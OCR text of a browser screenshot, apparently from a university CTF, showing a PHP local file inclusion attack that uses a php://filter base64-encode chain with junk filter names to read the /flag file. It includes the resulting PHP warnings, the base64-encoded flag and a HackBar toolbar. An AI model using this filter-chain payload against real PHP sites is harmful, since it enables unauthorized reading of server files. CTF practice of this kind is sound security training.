 第三届西北工业大学大学生网络
ctf.v50to.cc:12306/?url=php://filt
不安全
ctf.v50to.cc:12306/?url=php://filter/read=convert.base64-encode|&target=/resourc...
Warning: file_get_contents(): Unable to create filter (dont) in /var/www/html/index.php on line 26
Warning: file_get_contents(): unable to locate filter "try" in /var/www/html/index.php on line 26
Warning: file_get_contents(): Unable to create filter (try) in /var/www/html/index.php on line 26
Warning: file_get_contents(): unable to locate filter "pass" in /var/www/html/index.php on line 26
Warning: file_get_contents(): Unable to create filter (pass) in /var/www/html/index.php on line 26
SourceCode:
php://filter/read=convert.base64-encode|/dont/try/pass/resource=/flag
ZmxhZ3tlNzkyZjQzOC04OGIwLTRhNzItOWQ5Mi1jYjhlMzhlYzIwMTJ9Cg==
元素 欢迎 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 14
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://ctf.v50to.cc:12306/?url=php://filter/read=convert.base64-
encode|&target=/resource=/flag&username=s155964671a&password=s878926199a
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-... 1
Name Value
DNT 1